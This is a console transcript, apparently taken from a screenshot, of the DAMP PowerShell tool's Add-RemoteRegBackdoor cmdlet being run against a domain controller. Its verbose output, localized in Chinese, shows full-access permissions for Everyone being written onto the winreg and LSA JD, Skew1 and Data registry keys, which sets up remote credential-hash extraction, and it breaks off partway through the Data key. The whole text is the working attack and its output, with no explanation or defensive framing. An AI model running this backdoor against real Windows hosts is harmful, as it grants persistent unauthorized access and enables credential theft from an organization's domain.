 PS C:\Users\Administrator\Desktop\DAMP-master> Add-RemoteRegBackdoor -ComputerName Ad.CATE4CAFE.com -Trustee 'S-1-1-0' -Verbose
详细信息: [Ad.CATE4CAFE.com : ] Using trustee username 'Everyone'
详细信息: [Ad.CATE4CAFE.com] Remote registry is not running, attempting to start
详细信息: [Ad.CATE4CAFE.com] Attaching to remote registry through StdRegProv
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask
of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI
object with user 'Everyone'
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor
on the key with the newly created Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user
'Everyone'
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with
the newly created Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user
'Everyone'
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with
 the newly created Ace
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [Ad.CATE4CAFE.com : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user
'Everyone'